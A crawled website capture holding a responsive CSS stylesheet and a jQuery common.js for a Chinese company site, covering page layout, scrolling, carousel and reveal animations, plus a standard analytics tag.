    .smallScroll a{top:60px;}
    .xw_main{width: 98%;}
    .xw_main li{padding: 6% 2% 3% 2%;}
    .xw_time{width: 18%;}
    .xw_btn {
        display: none;
    }
    .al_main {
        width: 95%;
    }
    .al_main ul{width: auto;}
    .al_main li{width: 48%;margin: 0 1%;}
    .al_main_img{width: 100%;}
    .lx_main_l{width:100%;}
    .lx_main_r{width:100%;}
    .zxly_all_l{width: 100%;}
    .zxly_name{width: 10%;}
    .zxly_input{width: 70%;}
    .zxly_all_l.zxly_all_ls{margin-left: 0%;}
    .zxly_all_l1{width: 100%;}
    .zxly_all_l1 .zxly_input{width: 72%;}
    .zxly_input1{width: 46%;}
    .zx_l a{width: 150px;margin: 0 5px;}
    .rd_main li{width: 100%;float: none;margin-bottom: 10px;line-height: 30px;}
    .cp_list li{width: 48%;height: auto;margin: 3% 1%;}
    .cp_de_l{width: 100%;height: auto;}
    .cp_de_r{width: 100%;height: auto;margin-top: 20px;}
    .cp_de_r h1{font-size: 30px;line-height: 40px;}
    .cpxq img{width: 100%;}
    .cp_de_re_img{width: 100%;height: auto;}
    .cp_con{padding-top: 12%;}
    .cp_de_l .hd a{top: 200px;}
    .xw_btn{margin-right: 0;}
    .ft_b{display: none;}
    .f_info span,.f_info a{float: none;margin: 0;display: inline-block;}
    .footer_l{text-align: center;}
    .call,.f_info,.footer_r{display: inline-block;}
    .cnzz{display: none;}
    .code{margin: 24px auto 0 auto;}
    .co_p{text-align: center;}
    .swiper-button div{width: 50px;height: 50px;}
    .swiper-button div span{line-height: 50px;}
    .qgl_mgaba{display: none;}
}
@media screen and (max-width: 488px){
    .hotline {
        display: none;
    }
    .h_info {
        display: none;
    }
    .list {margin-top: 11.9%;width: 35%;}
    .list li{float: none;}
    .list li a{width: 100%;color: #fff;}
    .list li .bar{display: none;}
    .banner{padding-top: 11.8%;}
    .banner .swiper-pagination-bullets{left: 2.5%;top: 30%;}
    .swiper-button{display: none;}
    .gywm_l,.gywm_r{float: none;}
    .gywm_l{display: none;}
    .gywm_r{width: 100%;margin-top:0%;}
    .gywm_r .title1 {
        margin-top: 20px;
        font-size: 20px;
    }
    .gywm_r .title2 {
        font-size: 18px;
        margin-top: 1%;
    }
    .gywm_r_p{line-height: 30px;}
    .list_b,.list_b1{display: block;}
    .cptj_t{width: 100%;height: auto;}
    .cptj_t h3,.cptj_r_btn{display: none;}
    .al_m li{width: 100%;}
    .cp_lm{height: auto;}
    .cp_lm_m{position: relative;}
    .cp_lm_bg{display: none;}
    .cp_lm_m li{width: 50%;padding: 15px 0;}
    .xw_m li{width:100%;margin-right: 0;}
    .xw_p1{width: 68%;}
    .ly{margin-top: 50px;}
    .ly_l{width: 100%;}
    .ly_r{width: 100%;padding: 0;}
    .ly_info.ly_i1,.ly_info{float: none;width: 100%;}
    .ly_input,.ly_r_b .ly_info .ly_input{width: 88%;}
    .item_main{padding: 38px 0;}
    .bigImg_img{width: 100%;height: auto;}
    .bigImg_p{width: 100%;height: auto;}
    .smallScroll{width: 85%;margin: 0 auto;}
    .smallImg li{width: 10%;margin: 0 12px;}
    .smallImg_img,.smallImg_p,.smallScroll a.sNext,.smallScroll a.sPrev{display: none;}
    .smallScroll a{top:60px;}
    .xw_main{margin-top: 0%;}
    .xw_p{padding: 0 10px;}
    .xw_time{width: 24%;}
    .item_main1{height: auto;}
    .ckly_t{width: 7%;height: auto;}
    .ckly_m{width: 86%;}
    .ckly_m_p{width: 100%;}
    .ckly_re .ckly_t{margin-left: 1%;}
    .ckly_re .ckly_m{width: 86%;}
    .ckly_re .ckly_m_p{width: 60%;}
    .ckly_m_date{float: none;}
    .detail_info li:nth-child(3){display: none;}
    .cp_de_l .hd a{top: 150px;}
    .banner .swiper-pagination-bullets{width: 10px;}
    .banner .swiper-pagination-bullets .swiper-pagination-bullet{width: 8px;height: 8px;}
    .banner .swiper-pagination-bullets .swiper-pagination-bullet-active{
    width: 10px;
    height: 10px;
    margin-left: -1px;
}
}
@media screen and (max-width: 375px){
    .h_info{display: none;}
    .list_b1{margin-right: -20px;}
    .list li a span:before,.list li a span:after{color: #fff; }
    .list li .bar{display: none;}
    .gywm_l,.gywm_r{float: none;}
    .gywm_l{display: none;}
    .gywm_r{width: 100%;margin-top:0%;}
    .gywm_r h2{margin-top: 1%;}
    .gywm_r_p{line-height: 30px;}
    .list_b,.list_b1{display: block;}
    .al{height: 420px;}
    .cptj_t{width: 100%;height: auto;padding-bottom: 13%;}
    .cptj_t h3,.cptj_r_btn{display: none;}
    .al_m li{width: 100%;}
    .cp_lm{height: auto;}
    .cp_lm_m{position: relative;}
    .cp_lm_bg{display: none;}
    .cp_lm_m li{width: 50%;padding: 2% 0;}
    .xw_m li{width:100%;margin-right: 0;}
    .xw_date{width: 32%;}
    .xw_p{width: 54%;}
    .xw_p1{width: 52%;}
    .item_main{padding: 28px 0;}
    .cp_main_img{width: 100%; overflow: hidden;}
    .cp_main_p{width: 95%;padding: 0 2.5% 15px;}
    .cp_main_p h3{margin: 0 auto;}
    .al_main_p h3 a{width: 82%;}
    .al_main_p span{width: 18%;}
    .paginator a, .paginator span{margin: 0 6px;}
    .lx_main_l,.lx_main_r{float: none;}
    .lx_main_l li{float: none;width: 100%;}
    .zxly_all_l{width: 100%;}
    .zxly_name{width: 11%;}
    .zxly_input{width: 69%;}
    .zxly_all_l.zxly_all_ls{margin-left: 0%;}
    .zxly_all_l1{width: 100%;}
    .zxly_all_l1 .zxly_input{width: 62%;}
    .zxly_input1{width: 20%;}
    .zx_l a{width: 120px;margin: 0 5px;}
    .ckly_m{width: 86%;padding: 2%;}
    .sx div.xxx{display: none;}
    .detail_info li:nth-child(4){display: none;}
    .xw_detail{margin-top: 0;}
    .cp_list li{width: 90%;height: auto;margin: 3% 5%;}
    .cp_detail_recom li{width: 94%;margin:3%;height: auto;}
    .cp_de_re_img{width: 100%;height: auto;}
    .cp_de_l .hd a{top: 110px;}
    .sx1 a{margin: 0 5px;}
    .cp_con{padding-top: 10%;}
}

.message--container {
    padding: 0 62px;
}
@media screen and (max-width: 500px) {
    .lx_bg {
        display: none;
    }
    .message--container {
        margin: 20px 0 0 0;
        padding: 0 15px;
    }
    #bdfx1 {
        display: none;
    }
    .sx {
        display: inline-block;
        vertical-align: middle;
        float: none;
    }
    .cp_detail_recom li {
        width: 100%;
        margin: 10px 0 !important;
    }
    .c_pagecont {
        padding: 40px 0;
        font-size: 14px;
        color: #333;
        line-height: 30px;
        min-height: 300px;
    }

    .c_sitemap {
        min-height: 500px;
        text-align: center;
        background: url(../images/xixian.png) repeat-x center 85px;
    }

        .c_sitemap ul {
            display: inline-block;
            vertical-align: top;
            padding: 30px 26px 0;
        }

            .c_sitemap ul li {
                font-size: 14px;
            }

                .c_sitemap ul li a {
                    display: block;
                    color: #343434;
                    line-height: 34px;
                }

                    .c_sitemap ul li a:hover {
                        color: #00468C;
                    }

                .c_sitemap ul li.c_jit {
                    font-size: 16px;
                    margin-bottom: 10px;
                }

                    .c_sitemap ul li.c_jit a {
                        border-bottom: 2px solid transparent;
                        height: 54px;
                        line-height: 54px;
                    }

                        .c_sitemap ul li.c_jit a:hover {
                            font-weight: bold;
                            border-color: #00468C;
                        }
    .c_tit1 {
        text-align: center;
        line-height: 1.4;
    }

        .c_tit1 h2 {
            font-size: 24px;
        }
}
.c_pagecont {
    padding: 40px 0;
    font-size: 14px;
    color: #333;
    line-height: 30px;
    min-height: 300px;
}

.c_sitemap {
    min-height: 500px;
    text-align: center;
    background: url(../images/xixian.png) repeat-x center 85px;
}

    .c_sitemap ul {
        display: inline-block;
        vertical-align: top;
        padding: 30px 26px 0;
    }

        .c_sitemap ul li {
            font-size: 14px;
        }

            .c_sitemap ul li a {
                display: block;
                color: #343434;
                line-height: 34px;
            }

                .c_sitemap ul li a:hover {
                    color: #00468C;
                }

            .c_sitemap ul li.c_jit {
                font-size: 16px;
                margin-bottom: 10px;
            }

                .c_sitemap ul li.c_jit a {
                    border-bottom: 2px solid transparent;
                    height: 54px;
                    line-height: 54px;
                }

                    .c_sitemap ul li.c_jit a:hover {
                        font-weight: bold;
                        border-color: #00468C;
                    }
@media screen and (max-width: 1200px) {
    .c_sitemap {
        background: none;
    }

        .c_sitemap ul {
            display: block;
            padding: 15px 12px;
            border-bottom: 1px dashed #eee;
        }

            .c_sitemap ul li.c_jit {
                margin-bottom: 0px;
            }
}
.subcontent{
    margin-top: 84px;
    border-top: 10px solid #df0310;
    background-color: #fff;
    padding: 88px 0 68px 0;
    height: 400px;
}
.job--list {
    width: 1130px;
    margin: 0 auto;
    margin-top: 50px;
    min-height: 300px;
}

    .job--list .body,
    .job--list .head {
        color: #fff;
        background: #303036;
    }

        .job--list .body .table,
        .job--list .head .table {
            display: table;
            width: 100%;
            height: 60px;
            font-size: 16px;
        }

            .job--list .body .table > div,
            .job--list .head .table > div {
                display: table-cell;
                height: 100%;
                vertical-align: middle;
                text-align: center;
                line-height: 20px;
            }

    .job--list .body {
        background: none;
        height: 71px;
        overflow: hidden;
        -webkit-transform: translateZ(0);
        -moz-transform: translateZ(0);
        transform: translateZ(0);
        -webkit-animation: jobIn 1s 1s both;
        -moz-animation: jobIn 1s 1s both;
        -o-animation: jobIn 1s 1s both;
        animation: jobIn 1s 1s both;
    }

        .job--list .body .table {
            position: relative;
            z-index: 10;
            color: #000;
            height: 70px;
            border-bottom: 1px solid #eeeeee;
            -webkit-transition: all .3s 0s;
            -o-transition: all .3s 0s;
            -moz-transition: all .3s 0s;
            transition: all .3s 0s;
            cursor: pointer;
            background: #fff;
        }

        /*.job--list .body .cell2 {
            color: #da251c;
            font-weight: bold;
        }*/

        .job--list .body .cell5 {
            background: url(../images/icon04.png) no-repeat center;
        }

        .job--list .body .dropdown {
            padding: 20px 40px;
            overflow: hidden;
            border-bottom: 1px solid #eeeeee;
            -webkit-transition: all .3s 0s;
            -o-transition: all .3s 0s;
            -moz-transition: all .3s 0s;
            transition: all .3s 0s;
            -webkit-transform: translate(0, -100px);
            -moz-transform: translate(0, -100px);
            -ms-transform: translate(0, -100px);
            -o-transform: translate(0, -100px);
            transform: translate(0, -100px);
            *zoom: 1;
            zoom: 1;
        }

            .job--list .body .dropdown:after {
                content: "\0020";
                display: block;
                height: 0;
                clear: both;
                visibility: hidden;
            }

            .job--list .body .dropdown .tag {
                float: right;
                margin-left: 20px;
                max-width: 400px;
                font-size: 0;
                text-align: right;
            }

                .job--list .body .dropdown .tag .cell {
                    display: inline-block;
                    margin-left: 10px;
                    text-align: center;
                    line-height: 24px;
                    font-size: 14px;
                    color: #7babcc;
                    min-width: 40px;
                    background: #eef7fd;
                    -webkit-border-radius: 4px;
                    -moz-border-radius: 4px;
                    border-radius: 4px;
                    padding: 5px 10px;
                }

            .job--list .body .dropdown .content {
                overflow: hidden;
                font-size: 14px;
                line-height: 2;
                color: #2d2d2d;
            }

                .job--list .body .dropdown .content .upload {
                    margin: 20px 0 0 0;
                    position: relative;
                }

                    .job--list .body .dropdown .content .upload label {
                        display: block;
                        width: 130px;
                        height: 30px;
                        line-height: 30px;
                        color: #fff;
                        font-size: 14px;
                        background: #da251c;
                        text-align: center;
                        cursor: pointer;
                        -webkit-transition: all .3s 0s;
                        -o-transition: all .3s 0s;
                        -moz-transition: all .3s 0s;
                        transition: all .3s 0s;
                    }

                    .job--list .body .dropdown .content .upload input {
                        position: absolute;
                        top: -10px;
                        left: -10px;
                        width: 1px;
                        height: 1px;
                        overflow: hidden;
                        opacity: 0;
                    }

        .job--list .body.open {
            height: auto;
        }

            .job--list .body.open .dropdown {
                -webkit-transform: translate(0, 0);
                -moz-transform: translate(0, 0);
                -ms-transform: translate(0, 0);
                -o-transform: translate(0, 0);
                transform: translate(0, 0);
            }

            .job--list .body.open .cell5 {
                background: url(../images/icon05.png) no-repeat center;
            }

    .job--list .cell1 {
        width: 25%;
    }

    .job--list .cell2 {
        width: 20%;
    }

    .job--list .cell3 {
        width: 30%;
    }

    .job--list .cell4 {
        width: 20%;
    }

    .job--list .cell5 {
        width: 5%;
    }

@-webkit-keyframes jobIn {
    0% {
        opacity: 0;
        -webkit-transform: translate(100%, 0);
        transform: translate(100%, 0);
    }

    100% {
        opacity: 1;
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0);
    }
}

@-moz-keyframes jobIn {
    0% {
        opacity: 0;
        -moz-transform: translate(100%, 0);
        transform: translate(100%, 0);
    }

    100% {
        opacity: 1;
        -moz-transform: translate(0, 0);
        transform: translate(0, 0);
    }
}

@-o-keyframes jobIn {
    0% {
        opacity: 0;
        -o-transform: translate(100%, 0);
        transform: translate(100%, 0);
    }

    100% {
        opacity: 1;
        -o-transform: translate(0, 0);
        transform: translate(0, 0);
    }
}

@keyframes jobIn {
    0% {
        opacity: 0;
        -webkit-transform: translate(100%, 0);
        -moz-transform: translate(100%, 0);
        -o-transform: translate(100%, 0);
        transform: translate(100%, 0);
    }

    100% {
        opacity: 1;
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        transform: translate(0, 0);
    }
}

.pc .job--list .body .table:hover {
    background: #eee;
}

.pc .job--list .body .dropdown .content .upload label:hover {
    text-indent: 10px;
}

@media screen and (max-width: 1200px) {
    .joinus--contact {
        text-align: center;
    }

        .joinus--contact > div {
            display: inline-block;
            text-align: left;
        }

        .joinus--contact .cell {
            display: block;
            margin: 0;
        }
}

@media screen and (max-width: 770px) {
    .joinus--search {
        width: 100%;
    }
}

@media screen and (max-width: 600px) {
    .job--list .table {
        height: 50px !important;
        font-size: 14px !important;
    }

    .job--list .cell1 {
        padding: 0 10px;
        width: 45%;
        text-align: left !important;
    }

    .job--list .cell2 {
        width: 30%;
    }

    .job--list .cell3,
    .job--list .cell4 {
        display: none !important;
    }

    .job--list .body {
        height: 51px;
    }

        .job--list .body .dropdown {
            padding: 10px;
        }

            .job--list .body .dropdown .tag {
                padding: 0 0 10px 0;
                float: none;
                margin-left: 0;
                text-align: left;
            }

                .job--list .body .dropdown .tag .cell {
                    margin-left: 0;
                    margin-right: 10px;
                    line-height: 20px;
                }
}

@media screen and (max-width: 500px) {
    .joinus--search {
        height: 44px;
    }

        .joinus--search a {
            width: 50px;
        }

        .joinus--search span {
            padding: 0 15px;
        }

    .joinus--contact {
        padding: 20px 0 0 0;
        text-align: left;
    }

        .joinus--contact .cell {
            line-height: 30px;
        }

            .joinus--contact .cell img {
                display: none;
            }

            .joinus--contact .cell span {
                font-size: 14px !important;
            }

    .job--list {
        padding-top: 0px;
        width: 94%;
        margin-top: 0;
    }
    .subcontent{
    	padding-top: 40px;
    }
}

.joinus--contact {
    padding: 40px 0 0 0;
    text-align: center;
}

    .joinus--contact .cell {
        display: inline-block;
        *zoom: 1;
        zoom: 1;
        margin: 0 20px;
        line-height: 50px;
    }

        .joinus--contact .cell:after {
            content: "\0020";
            display: block;
            height: 0;
            clear: both;
            visibility: hidden;
        }

        .joinus--contact .cell img {
            margin-right: 20px;
            vertical-align: middle;
        }

        .joinus--contact .cell span {
            vertical-align: middle;
            font-size: 16px;
            color: #6f6f6f;
        }

@media screen and (max-width: 1200px) {
    .joinus--contact {
        text-align: center;
    }

        .joinus--contact > div {
            display: inline-block;
            text-align: left;
        }

        .joinus--contact .cell {
            display: block;
            margin: 0;
        }
}

@media screen and (max-width: 500px) {
    .joinus--contact {
        padding: 20px 0 0 0;
        text-align: left;
    }

        .joinus--contact .cell {
            line-height: 30px;
        }

            .joinus--contact .cell img {
                display: none;
            }

            .joinus--contact .cell span {
                font-size: 14px !important;
            }
}


--- FILE ---
content_type: application/javascript
request_url: http://www.xinyucomp.com/Resources/js/common.js
body_size: 9986
content:
// JavaScript Document
//不要让自己无限的幻想与创造力埋没在沉默中，不要让别人的创新死在自己的无知与狭义的看法下。--青格勒(cenggel)
window.onload = function(){
	//IE7分页去阴影
	$("#AspNetPager1 a").removeAttr("disabled");
	//返回顶部
    $(".to_top").click(function () { $('html,body').animate({ scrollTop: '0px' }, 500); return false; });
    $('[rel="nofollow"]').attr("href", "https://beian.miit.gov.cn/"); 
};
//===================分割线===================
$(function(){
//表单选择 当获取光标时会把原先的value清除，离开时如果没有改变会回复原先的value
	$(".inputtext").focus(function () {
			if ($(this).val() == "" || $(this).val() == this.defaultValue) {
				$(this).attr('cont',$(this).val())
				$(this).attr("value", "");
			}
	});
	$(".inputtext").blur(function () {
		if ($(this).attr("date") == undefined) {
			if ($(this).val() == "" || $(this).val() == $(this).attr("cont")) {
				$(this).attr("value", $(this).attr("cont"));
			}
		}
	});
});
//===================分割线===================
    //放大放小
    num = $("#contentText").attr("size");
    function fangda(){
        num++;
        if(num > 18){
            num = 18;
        }
        $("#contentText").css({"font-size":num+'px',"line-height":"1.8em"});
        $("#contentText").find("*").css({"font-size":num+'px',"line-height":"1.8em"});
    }
    function suoxiao(){
        num--;
        if(num < 12){
            num = 12;
        }
        $("#contentText").css({"font-size":num+'px',"line-height":"1.8em"});
        $("#contentText").find("*").css({"font-size":num+'px',"line-height":"1.8em"});
    }


//===================分割线===================
function doZoom(size) {
//大中小
	var zoom = document.all ? document.all['Zoom'] : document.getElementById('Zoom');
	$("#Zoom").find("*").css({ "font-size": size + "px" });
	$("#Zoom").css({ "font-size": size + "px" });
}
//===================分割线===================
function SetHome(url){
//设为首页
  if (document.all) {
	  document.body.style.behavior='url(#default#homepage)';
		 document.body.setHomePage(url);
  }else{
	  alert("您好，您的浏览器不支持自动设置页面为首页功能，请您手动在浏览器里设置该页面为首页！");
  }};
function AddFavorite(sURL, sTitle) {
//加入收藏
  sURL = encodeURI(sURL);
  try {
	  window.external.addFavorite(sURL, sTitle);
  } catch (e) {
	  try {
		  window.sidebar.addPanel(sTitle, sURL, "");
	  } catch (e) {
		  alert("加入收藏失败，请使用Ctrl+D进行添加，或手动在浏览器里进行设置。");}}};
//===================分割线===================
//控制ul的li的margin的JQ选项
  //cg_margin_rightnone系列为margin-right:0px;
  //cg_margin_topnone系列为margin-top:0px;
$(document).ready(function(e) {
$(".cg_margin_rightno12 li").each(function(index, element) {if(($(this).index()+1)%12==0){$(this).addClass('cg_margin_rightno');}});
$(".cg_margin_rightno11 li").each(function(index, element) {if(($(this).index()+1)%11==0){$(this).addClass('cg_margin_rightno');}});
$(".cg_margin_rightno10 li").each(function(index, element) {if(($(this).index()+1)%10==0){$(this).addClass('cg_margin_rightno');}});
$(".cg_margin_rightno9 li").each(function(index, element) {if(($(this).index()+1)%9==0){$(this).addClass('cg_margin_rightno');}});
$(".cg_margin_rightno8 li").each(function(index, element) {if(($(this).index()+1)%8==0){$(this).addClass('cg_margin_rightno');}});
$(".cg_margin_rightno7 li").each(function(index, element) {if(($(this).index()+1)%7==0){$(this).addClass('cg_margin_rightno');}});
$(".cg_margin_rightno6 li").each(function(index, element) {if(($(this).index()+1)%6==0){$(this).addClass('cg_margin_rightno');}});
$(".cg_margin_rightno5 li").each(function(index, element) {if(($(this).index()+1)%5==0){$(this).addClass('cg_margin_rightno');}});
$(".cg_margin_rightno4 li").each(function(index, element) {if(($(this).index()+1)%4==0){$(this).addClass('cg_margin_rightno');}});
$(".cg_margin_rightno3 li").each(function(index, element) {if(($(this).index()+1)%3==0){$(this).addClass('cg_margin_rightno');}});
$(".cg_margin_rightno2 li").each(function(index, element) {if(($(this).index()+1)%2==0){$(this).addClass('cg_margin_rightno');}});
$(".cg_margin_topno12 li:lt(12)").addClass('cg_margin_topno');
$(".cg_margin_topno11 li:lt(11)").addClass('cg_margin_topno');
$(".cg_margin_topno10 li:lt(10)").addClass('cg_margin_topno');
$(".cg_margin_topno9 li:lt(9)").addClass('cg_margin_topno');
$(".cg_margin_topno8 li:lt(8)").addClass('cg_margin_topno');
$(".cg_margin_topno7 li:lt(7)").addClass('cg_margin_topno');
$(".cg_margin_topno6 li:lt(6)").addClass('cg_margin_topno');
$(".cg_margin_topno5 li:lt(5)").addClass('cg_margin_topno');
$(".cg_margin_topno4 li:lt(4)").addClass('cg_margin_topno');
$(".cg_margin_topno3 li:lt(3)").addClass('cg_margin_topno');
$(".cg_margin_topno2 li:lt(2)").addClass('cg_margin_topno');
//公用hover显示隐藏JQ
    //h1 标题滚动
    (function() {
        if ($('.ql_h_animate').length > 0) {
            var hbtr_top = $('.ql_h_animate').offset().top - 100;
            var timerx = setTimeout(function(){
                $('html,body').animate({ scrollTop: hbtr_top+'px' }, 800); return false;
            },400);
            $(window).on('mousewheel DOMMouseScroll', function() {
                clearTimeout(timerx);
                $('html, body').stop(true);
            });
        }
    })();
    //
    $(".qgl_totop").click(function () {
        $('html,body').animate({scrollTop: '0px'}, 500);
        return false;
    });
    var timeout = false;
    $(window).scroll(function () {
        if ($(window).scrollTop() < 150) {
            $('.qgl_totop').hide();
        } else {
            $('.qgl_totop').show();
            if (timeout) {
                clearTimeout(timeout);
            }
            timeout = setTimeout(function () {
                $('.qgl_totop').hide();
            }, 5000);
        }
    });
    $('.list li a').mouseenter(function(){
        $(this).parent().children(".bar").stop(false, true).slideDown();
        $(this).parent().siblings().children(".bar").stop(false, true).slideUp();
    });
    $('.list li').mouseleave(function(){
        $(this).children(".bar").stop(false, true).slideUp();
        $(this).siblings().children(".bar").stop(false, true).slideUp();
    });
    //
    $('.list_b').click(function(){
            $('.cg_hlist_t').css('transform','translateX(0)');
            $('.list_b1').css('transform','translateX(0)');
            $(this).css('transform','translateX(300%)');
    });
    $('.list_b1').click(function(){
            $('.cg_hlist_t').css('transform','translateX(100%)');
            $('.list_b').css('transform','translateX(0)');
            $(this).css('transform','translateX(300%)');
    });
    //
    
    var mySwiper = new Swiper('.swiper-container', {
	autoplay: true,//可选选项，自动滑动
          loop : true,
          pagination: {
         el: '.swiper-pagination',
       },
        navigation: {
    nextEl: '.swiper-button-next',
    prevEl: '.swiper-button-prev',
  },
});
   (function () {

    var config = {
        viewFactor: .2,
        duration: 500,
        distance: "0px",
        scale: 1,
        reset: true,
        viewOffset: {
            top: 50,
            bottom: 50
        }
    }

    //上面的是默认的不需要动
    window.sr = new ScrollReveal(config)
})();
    $(window).ready(function () {
    //下面的是针对于某个class加
    sr.reveal(".banner", {
        origin: 'top',
        distance: '300px',
        easing: 'ease-out',
        delay:200
    });
      sr.reveal(".gywm_l", {
          origin: 'left',
          distance: '100px',
          easing: 'ease-out',
          delay: 100
      });
      sr.reveal(".gywm_r", {
          origin: 'left',
          distance: '150px',
          easing: 'ease-out',
          delay: 300
      });
     sr.reveal(".cp_lm_m li", {
          origin: 'right',
          distance: '200px',
          easing: 'ease-out',
          delay: 300
      });
       $(".cptj li").each(function (i) {
                sr.reveal(this, {
                    origin: 'top',
                    distance: '30px',
                 easing: 'ease-out',
                 delay: i * 300
             });
         });
        $(".al_m").each(function (i) {
                sr.reveal(this, {
                    origin: 'bottom',
                    distance: '50px',
                 easing: 'ease-out',
                 delay: 300
             });
         });
        $(".xw").each(function (i) {
                sr.reveal(this, {
                    origin: 'left',
                    distance: '200px',
                 easing: 'ease-out',
                 delay: 400
             });
         });
        $(".ly_l").each(function (i) {
                sr.reveal(this, {
                    origin: 'left',
                    distance: '200px',
                 easing: 'ease-out',
                 delay: 400
             });
         });
        $(".ly_r").each(function (i) {
                sr.reveal(this, {
                    origin: 'left',
                    distance: '300px',
                 easing: 'ease-out',
                 delay: 600
             });
         })
   
})

});

//$(".gywm .gywm_r_btn ").html("");
$(".gywm .gywm_r_btn a").attr("href","http://dtsyzb.com/Page/gsjj");

$(".f_info .clearfix:first a img").css("margin-top","7px");
$(".f_info .clearfix:first a img").css("margin-right","6px");

$(".f_info .clearfix:first").append("<script type='text/javascript' src='//js.users.51.la/21393727.js'></script>")